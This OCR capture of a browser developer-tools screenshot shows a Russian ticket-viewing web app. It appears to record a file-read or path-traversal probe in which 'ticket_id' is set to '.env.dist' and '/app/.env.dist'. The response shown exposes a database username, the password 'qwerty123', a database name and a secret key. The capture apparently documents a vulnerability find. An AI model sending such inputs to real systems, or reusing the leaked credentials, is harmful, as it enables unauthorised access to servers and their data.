 ИКиЗН
Детали билета
Главная Выйти Мои билеты
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder Adblock Plus 1 1
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Name Headers Payload Preview Response Initiator Timing Cookies
ticket?course_id=2a7b6e4d-9c1f-4f8a-b5d3-e8f2c9a1d...0%D0...
2\nPOSTGRES_USER=user\nPOSTGRES_PASSWORD=qwerty123\nPOSTGRES_DB=brethren\nSECRET_KEY=713c50ce0a4902af7571debb36dd14abd95a45c9104b299b1f91afd52f356e47\n"
ticket?course_id=2a7b6e4d-9c1f-4f8a-b5d3-e8f2c9a1d...0%D0...
ticket?course_id=&ticket_id=.env.dist
ticket?course_id=&ticket_id=/app/.env.dist